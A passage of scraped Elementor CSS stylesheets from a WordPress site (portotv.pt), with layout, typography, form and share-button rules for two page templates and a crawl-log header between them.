.elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-298e81ec{--e-icon-list-icon-size:11px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-item > .elementor-icon-list-text, .elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-f56047d > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-370 .elementor-element.elementor-element-7e1dcdb > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-370 .elementor-element.elementor-element-7e1dcdb{text-align:left;}.elementor-370 .elementor-element.elementor-element-7e1dcdb .elementor-heading-title{font-family:var( --e-global-typography-dec4296-font-family ), Sans-serif;font-size:var( --e-global-typography-dec4296-font-size );font-weight:var( --e-global-typography-dec4296-font-weight );text-transform:var( --e-global-typography-dec4296-text-transform );font-style:var( --e-global-typography-dec4296-font-style );text-decoration:var( --e-global-typography-dec4296-text-decoration );line-height:var( --e-global-typography-dec4296-line-height );letter-spacing:var( --e-global-typography-dec4296-letter-spacing );color:var( --e-global-color-primary );}.elementor-370 .elementor-element.elementor-element-a51115e > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group.recaptcha_v3-bottomleft, .elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-370 .elementor-element.elementor-element-a51115e .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-370 .elementor-element.elementor-element-a51115e .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-370 .elementor-element.elementor-element-a51115e .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group .elementor-field, .elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;border-color:var( --e-global-color-058b082 );border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;border-color:var( --e-global-color-058b082 );border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-058b082 );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-button{font-family:var( --e-global-typography-a906496-font-family ), Sans-serif;font-size:var( --e-global-typography-a906496-font-size );font-weight:var( --e-global-typography-a906496-font-weight );text-transform:var( --e-global-typography-a906496-text-transform );font-style:var( --e-global-typography-a906496-font-style );text-decoration:var( --e-global-typography-a906496-text-decoration );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-370 .elementor-element.elementor-element-a51115e .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-370 .elementor-element.elementor-element-a51115e .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-370 .elementor-element.elementor-element-a51115e .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-370 .elementor-element.elementor-element-a51115e .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-370 .elementor-element.elementor-element-a51115e{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-370 .elementor-element.elementor-element-20cd8bc7 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-370 .elementor-element.elementor-element-20cd8bc7{text-align:center;}.elementor-370 .elementor-element.elementor-element-20cd8bc7 .elementor-heading-title{font-family:var( --e-global-typography-da21c65-font-family ), Sans-serif;font-size:var( --e-global-typography-da21c65-font-size );font-weight:var( --e-global-typography-da21c65-font-weight );text-transform:var( --e-global-typography-da21c65-text-transform );font-style:var( --e-global-typography-da21c65-font-style );text-decoration:var( --e-global-typography-da21c65-text-decoration );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );color:var( --e-global-color-a141cd2 );}.elementor-370 .elementor-element.elementor-element-ff5b803{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:25px;--grid-row-gap:0px;}.elementor-370 .elementor-element.elementor-element-ff5b803 .elementor-widget-container{text-align:center;}.elementor-370 .elementor-element.elementor-element-ff5b803 .elementor-social-icon{background-color:#FBF6EF00;--icon-padding:0.3em;}.elementor-370 .elementor-element.elementor-element-ff5b803 .elementor-social-icon i{color:var( --e-global-color-dfceda1 );}.elementor-370 .elementor-element.elementor-element-ff5b803 .elementor-social-icon svg{fill:var( --e-global-color-dfceda1 );}.elementor-370 .elementor-element.elementor-element-ff5b803 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-370 .elementor-element.elementor-element-ff5b803 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-370 .elementor-element.elementor-element-483e9ae:not(.elementor-motion-effects-element-type-background), .elementor-370 .elementor-element.elementor-element-483e9ae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-370 .elementor-element.elementor-element-483e9ae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-370 .elementor-element.elementor-element-483e9ae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-370 .elementor-element.elementor-element-151999ee > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-370 .elementor-element.elementor-element-151999ee{text-align:center;}.elementor-370 .elementor-element.elementor-element-151999ee .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-a141cd2 );}@media(min-width:768px){.elementor-370 .elementor-element.elementor-element-cf9aa45{width:32.845%;}.elementor-370 .elementor-element.elementor-element-f619a10{width:23.553%;}.elementor-370 .elementor-element.elementor-element-2a499da{width:20.074%;}.elementor-370 .elementor-element.elementor-element-f56047d{width:23.483%;}}@media(max-width:1024px){.elementor-370 .elementor-element.elementor-element-7a4975fb{text-align:center;}.elementor-370 .elementor-element.elementor-element-30b7be52{text-align:center;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-8b0f8a1 .elementor-heading-title{font-size:var( --e-global-typography-da21c65-font-size );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-1ec76ffc .elementor-heading-title{font-size:var( --e-global-typography-da21c65-font-size );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-item > .elementor-icon-list-text, .elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-7e1dcdb .elementor-heading-title{font-size:var( --e-global-typography-dec4296-font-size );line-height:var( --e-global-typography-dec4296-line-height );letter-spacing:var( --e-global-typography-dec4296-letter-spacing );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group .elementor-field, .elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-370 .elementor-element.elementor-element-20cd8bc7 .elementor-heading-title{font-size:var( --e-global-typography-da21c65-font-size );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );}.elementor-370 .elementor-element.elementor-element-ff5b803 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-370 .elementor-element.elementor-element-151999ee .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-370 .elementor-element.elementor-element-7a4975fb{text-align:center;}.elementor-370 .elementor-element.elementor-element-30b7be52{text-align:center;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-8b0f8a1 .elementor-heading-title{font-size:var( --e-global-typography-da21c65-font-size );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-1ec76ffc .elementor-heading-title{font-size:var( --e-global-typography-da21c65-font-size );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-item > .elementor-icon-list-text, .elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-7e1dcdb{text-align:center;}.elementor-370 .elementor-element.elementor-element-7e1dcdb .elementor-heading-title{font-size:var( --e-global-typography-dec4296-font-size );line-height:var( --e-global-typography-dec4296-line-height );letter-spacing:var( --e-global-typography-dec4296-letter-spacing );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group .elementor-field, .elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-370 .elementor-element.elementor-element-20cd8bc7 .elementor-heading-title{font-size:var( --e-global-typography-da21c65-font-size );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );}.elementor-370 .elementor-element.elementor-element-ff5b803 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-370 .elementor-element.elementor-element-ff5b803{--icon-size:15px;--grid-column-gap:16px;}.elementor-370 .elementor-element.elementor-element-151999ee .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://portotv.pt/wp-content/uploads/elementor/css/post-111.css?ver=1764906572
body_size: 44932
content:
.elementor-111 .elementor-element.elementor-element-5efcf5ce{margin-top:50px;margin-bottom:100px;}.elementor-111 .elementor-element.elementor-element-7546df09 > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-111 .elementor-element.elementor-element-3269eab3 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-111 .elementor-element.elementor-element-3269eab3 .elementor-heading-title{font-family:var( --e-global-typography-e767fbd-font-family ), Sans-serif;font-size:var( --e-global-typography-e767fbd-font-size );font-weight:var( --e-global-typography-e767fbd-font-weight );text-transform:var( --e-global-typography-e767fbd-text-transform );font-style:var( --e-global-typography-e767fbd-font-style );text-decoration:var( --e-global-typography-e767fbd-text-decoration );line-height:var( --e-global-typography-e767fbd-line-height );letter-spacing:var( --e-global-typography-e767fbd-letter-spacing );color:var( --e-global-color-primary );}.elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-repeater-item-8e0333f .elementor-icon-list-icon{width:24px;}.elementor-111 .elementor-element.elementor-element-5706eac9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-icon{width:18px;}.elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-icon i{font-size:18px;}.elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-icon svg{--e-icon-list-icon-size:18px;}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-text{padding-left:10px;}body.rtl .elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-text{padding-right:10px;}.elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-text, .elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-text a{color:var( --e-global-color-text );}.elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-item{font-family:var( --e-global-typography-239133b-font-family ), Sans-serif;font-size:var( --e-global-typography-239133b-font-size );font-weight:var( --e-global-typography-239133b-font-weight );text-transform:var( --e-global-typography-239133b-text-transform );font-style:var( --e-global-typography-239133b-font-style );text-decoration:var( --e-global-typography-239133b-text-decoration );line-height:var( --e-global-typography-239133b-line-height );letter-spacing:var( --e-global-typography-239133b-letter-spacing );}.elementor-111 .elementor-element.elementor-element-4d0dfd62{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:3px;}.elementor-111 .elementor-element.elementor-element-4d0dfd62 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-4d0dfd62 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-4d0dfd62 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-item:not(:last-child):after{content:"";height:40%;border-color:var( --e-global-color-058b082 );}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:13px;}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:13px;}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-icon{width:13px;}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-text{padding-left:6px;}body.rtl .elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-text{padding-right:6px;}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-item{font-family:var( --e-global-typography-d159138-font-family ), Sans-serif;font-size:var( --e-global-typography-d159138-font-size );font-weight:var( --e-global-typography-d159138-font-weight );text-transform:var( --e-global-typography-d159138-text-transform );font-style:var( --e-global-typography-d159138-font-style );text-decoration:var( --e-global-typography-d159138-text-decoration );line-height:var( --e-global-typography-d159138-line-height );}.elementor-111 .elementor-element.elementor-element-2e59305b{--alignment:justify;--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-111 .elementor-element.elementor-element-2e59305b > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-2e59305b .elementor-share-btn{font-size:calc(0.75px * 10);height:40px;}.elementor-111 .elementor-element.elementor-element-2e59305b .elementor-share-btn__icon{--e-share-buttons-icon-size:2.8em;}.elementor-111 .elementor-element.elementor-element-2e59305b .elementor-share-btn__title{font-family:var( --e-global-typography-36c5ea9-font-family ), Sans-serif;font-size:var( --e-global-typography-36c5ea9-font-size );font-weight:var( --e-global-typography-36c5ea9-font-weight );text-transform:var( --e-global-typography-36c5ea9-text-transform );font-style:var( --e-global-typography-36c5ea9-font-style );text-decoration:var( --e-global-typography-36c5ea9-text-decoration );}.elementor-111 .elementor-element.elementor-element-79c38915 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-79c38915{text-align:center;}.elementor-111 .elementor-element.elementor-element-6ecb193f > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-6ecb193f .elementor-icon-list-icon i{color:var( --e-global-color-text );font-size:15px;}.elementor-111 .elementor-element.elementor-element-6ecb193f .elementor-icon-list-icon svg{fill:var( --e-global-color-text );--e-icon-list-icon-size:15px;}.elementor-111 .elementor-element.elementor-element-6ecb193f .elementor-icon-list-icon{width:15px;}.elementor-111 .elementor-element.elementor-element-6ecb193f .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-655a7884 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-655a7884{text-align:left;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-1e9983dd{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:3px;}.elementor-111 .elementor-element.elementor-element-1e9983dd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-1e9983dd .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-1e9983dd .elementor-divider{padding-block-start:50px;padding-block-end:50px;}.elementor-111 .elementor-element.elementor-element-7190cb0d:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-7190cb0d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-7190cb0d{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAEAEA;box-shadow:0px 2px 20px -3px rgba(0, 0, 0, 0.06);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:50px;padding:50px 50px 50px 50px;}.elementor-111 .elementor-element.elementor-element-7190cb0d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-7a5e3ea6 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-111 .elementor-element.elementor-element-7a5e3ea6{text-align:center;}.elementor-111 .elementor-element.elementor-element-7a5e3ea6 .elementor-heading-title{font-family:var( --e-global-typography-da21c65-font-family ), Sans-serif;font-size:var( --e-global-typography-da21c65-font-size );font-weight:var( --e-global-typography-da21c65-font-weight );text-transform:var( --e-global-typography-da21c65-text-transform );font-style:var( --e-global-typography-da21c65-font-style );text-decoration:var( --e-global-typography-da21c65-text-decoration );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );color:var( --e-global-color-text );}.elementor-111 .elementor-element.elementor-element-74a4ac3 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group .elementor-field, .elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){border-color:var( --e-global-color-058b082 );border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group .elementor-select-wrapper select{border-color:var( --e-global-color-058b082 );border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-058b082 );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-button{font-family:var( --e-global-typography-a906496-font-family ), Sans-serif;font-size:var( --e-global-typography-a906496-font-size );font-weight:var( --e-global-typography-a906496-font-weight );text-transform:var( --e-global-typography-a906496-text-transform );font-style:var( --e-global-typography-a906496-font-style );text-decoration:var( --e-global-typography-a906496-text-decoration );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-button[type="submit"] svg 